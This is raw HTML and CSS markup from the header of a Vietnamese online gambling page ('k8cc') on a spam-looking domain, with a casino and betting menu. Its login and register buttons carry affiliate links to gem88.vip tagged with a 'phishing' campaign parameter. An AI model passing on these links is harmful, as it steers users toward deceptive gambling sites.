<style id="custom-css" type="text/css">:root {--primary-color: #ffffff;--fs-color-primary: #ffffff;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #eeee22;--fs-experimental-link-color-hover: #bdbd08;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #195a47}.header-bottom {background-color: #f7dc24}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #eeee22;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 93%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #dd3333;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}.absolute-footer, html{background-color: #262624}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.ez-toc-title {color:#333}.col-inner1 {margin-bottom: 20px;margin-right: 20px;margin-left: 0px;padding: 10px;border: 3px solid #379dfa;border-radius: 30px;word-wrap: break-word;border-image: linear-gradient(to bottom left, red, #ff0, #0f0) 50 round;}.col-inner1>.col-inner {padding: 10px;max-height: 600px;text-align: justify;overflow: auto}.col-inner1>.col-inner::-webkit-scrollbar {width: 20px;}.col-inner1>.col-inner::-webkit-scrollbar-track {background-color: transparent}.col-inner1>.col-inner::-webkit-scrollbar-thumb {background-color: blue;border-radius: 10px}.absolute-footer.dark {background: linear-gradient(to bottom, #108368, #0f5343);color: #fff;}.header-main {position: relative;z-index: 10;background-image: linear-gradient(180deg, #104D3B 0%, #25725B 100%);}.header, .header-wrapper {background-image: linear-gradient(180deg, #104D3B 0%, #25725B 100%);} #wrapper, #main, #main.dark {background: -webkit-linear-gradient(top, #014F3F 0%, #014335 100%);background: linear-gradient(180deg, #014F3F 0%, #014335 100%); background: url(http://viagra03.us.org/wp-content/uploads/2024/12/bg_pc.3.59.1719286603288.webp) no-repeat center / 100% 100%;background-attachment: fixed;}.sec-footer{background: linear-gradient(to bottom, #108368, #0f5343);}.sec-footer:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: url(http://viagra03.us.org/wp-content/uploads/2024/12/bg.3.59.17192866032904.webp) repeat-x center / auto 100%;}.meta-related{display:block;margin-top:10px;margin-bottom: 10px;} .meta-related ul li {list-style: square;font-size: 15px;margin-bottom:0px;} .meta-related ul li a{color: #eaff00;text-transform: none; } .meta-related ul li a:hover{color: #e92f0d;}table.blueTable {border: 1px solid #1C6EA4;background-color: inherit;width: 100%;text-align: left;border-collapse: collapse;color:#fff;}table.blueTable td, table.blueTable th {border: 1px solid #AAAAAA;padding: 3px 2px;}table.blueTable tbody td {font-size: 13px;color:#fff}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.copyright-footer {
	padding: 17px;
}
span.ux-menu-link__text {
    color: #fff;
}
.ux-menu-link i {
    color: #fff;
}
footer .copyright-footer{
  color: #fff;
}
.has-border-1{
	border: solid 1px #f3b70f;
	overflow: hidden;
	border-radius: 10px;
	padding: 15px;
}
/*Image Hover*/
.hot-img img {
	transition: filter 0.2s ease;
}

.hot-img img:hover {
    filter: brightness(1.3);
}
}
@media screen and (max-width: 549px) {
    .box-image img {
        max-width: 40%;
    }
}
.header-bottom ul li:last-child img{
	transform: translateY();
}
.mfp-wrap .mfp-content{
	background-color: #282828;
}
.mobile-sidebar .sidebar-menu{
	background-color: #282828;
}
.mobile-sidebar ul.nav-sidebar li a{
	color: #fff;
}
.mobile-nav .header-button a.icon{
	background-image:(40deg, rgb(255 0 0) 60%, orange);
}
.ung-dung-section h3{
		color: #ff0;
    font-size: 40px;
    font-weight: bold;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://viagra03.us.org/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://k8ccvn.cc/chinh-sach-bao-mat/" />
</head>

<body class="wp-singular page-template-default page page-id-2012 wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://viagra03.us.org/" title="k8cc" rel="home">
		<img width="560" height="560" src="https://viagra03.us.org/wp-content/uploads/2024/12/logok8cc.png" class="header_logo header-logo" alt="k8cc"/><img  width="560" height="560" src="https://viagra03.us.org/wp-content/uploads/2024/12/logok8cc.png" class="header-logo-dark" alt="k8cc"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_right"><style type="text/css" id="wp-custom-css">
   .header-button, .dang-ky-bao-gia{
  animation: zoom-in-zoom-out .8s ease infinite;
}
@keyframes zoom-in-zoom-out {
  0% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1.1, 1.1);
  }
  100% {
    transform: scale(1, 1);
  }
}
a.button.secondary.is-bevel{
 font-size: 14px;
 color: #000;
}
.header .flex-row{
 max-width: 1250px!important
}
a.button.alert{
 background: rgb(17,159,30);
background: linear-gradient(0deg, rgba(17,159,30,1) 0%, rgba(253,252,45,1) 100%);
 border: none;
}
a.button.secondary.lowercase.header-button{
 background: rgb(17,159,30);
background: linear-gradient(0deg, rgba(17,159,30,1) 0%, rgba(253,252,45,1) 100%);
}
a.button.secondary{
background: rgb(17,159,30);
background: linear-gradient(0deg, rgba(17,159,30,1) 0%, rgba(253,252,45,1) 100%);
 color: #fff!important;
}
a.button.primary.is-bevel{
background: rgb(17,159,30);
background: linear-gradient(0deg, rgba(17,159,30,1) 0%, rgba(253,252,45,1) 100%);
  border: none;
}  </style>
<ul class="header-nav header-nav-main nav nav-right  nav-line-grow nav-size-medium nav-spacing-large nav-uppercase nav-prompts-overlay">
         
<li class="header-divider"></li><li class="html header-button-2">
 <div class="header-button" bis_skin_checked="1">
 <a rel="noopener noreferrer nofollow"href="https://gem88.vip/?a=4392ed54215874ca89e6274765261fcf&utm_campaign=seo&utm_source=phishing-s_k8cccymru&utm_medium=button_dkdn_button_na" target="_blank" class="button secondary is-bevel" style="border-radius:5px;" bis_skin_checked="1">
    <span>đăng nhập</span>
  </a>
 </div>
</li>
<li class="html header-button-1">
 <div class="header-button" bis_skin_checked="1">
 <a rel="noopener noreferrer nofollow" href="https://gem88.vip/?a=4392ed54215874ca89e6274765261fcf&utm_campaign=seo&utm_source=phishing-s_k8cccymru&utm_medium=button_dkdn_button_na" target="_blank" class="button primary is-bevel" style="border-radius:5px;" bis_skin_checked="1">
    <span>đăng ký</span>
  </a>
 </div>
</li></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-medium nav-spacing-medium nav-uppercase">
                    <li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26 menu-item-design-default has-icon-left"><a href="https://viagra03.us.org/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://viagra03.us.org/wp-content/uploads/2024/11/trang-chu-1.png" alt="" />K8CC</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566 menu-item-design-default has-icon-left"><a href="https://viagra03.us.org/ban-ca/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://viagra03.us.org/wp-content/uploads/2024/12/4-150x150-1.png" alt="iconbancak8cc" />Bắn Cá</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567 menu-item-design-default has-icon-left"><a href="https://viagra03.us.org/slot-game/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://viagra03.us.org/wp-content/uploads/2024/11/No-hu1.png" alt="iconslotk8cc" />Slot game</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565 menu-item-design-default has-icon-left"><a href="https://viagra03.us.org/casino/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://viagra03.us.org/wp-content/uploads/2024/12/112-150x150-1.png" alt="iconcasinok8cc" />Casino</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2564 menu-item-design-default has-icon-left"><a href="https://viagra03.us.org/game-bai/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://viagra03.us.org/wp-content/uploads/2024/12/6-150x150-1.png" alt="icongamebaik8cc" />Game Bài</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568 menu-item-design-default has-icon-left"><a href="https://viagra03.us.org/the-thao/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://viagra03.us.org/wp-content/uploads/2024/12/5-150x150-1.png" alt="iconthethaok8cc" />Thể Thao</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569 menu-item-design-default has-icon-left"><a href="https://viagra03.us.org/xo-so/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://viagra03.us.org/wp-content/uploads/2024/12/2-150x150-1.png" alt="iconxosok8cc" />Xổ Số</a></li>
<li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719 menu-item-design-default has-icon-left"><a href="https://viagra03.us.org/khuyen-mai/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://viagra03.us.org/wp-content/uploads/2024/11/khuyen-mai1.png" alt="" />Khuyến mãi</a></li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-medium nav-uppercase">
                      <li class="html custom html_topbar_right"><style type="text/css" id="wp-custom-css">
   .header-button, .dang-ky-bao-gia{
  animation: zoom-in-zoom-out .8s ease infinite;
}
@keyframes zoom-in-zoom-out {
  0% {
    transform: scale(1, 1);
  }
  50% {
